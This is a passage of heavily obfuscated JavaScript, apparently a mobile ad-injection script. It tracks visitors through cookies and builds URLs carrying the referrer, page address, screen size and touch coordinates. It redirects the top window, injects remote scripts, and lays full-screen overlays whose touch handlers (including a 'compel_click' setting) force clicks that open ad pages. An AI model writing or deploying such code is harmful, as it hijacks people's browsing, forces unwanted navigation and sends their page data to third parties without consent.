_0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var 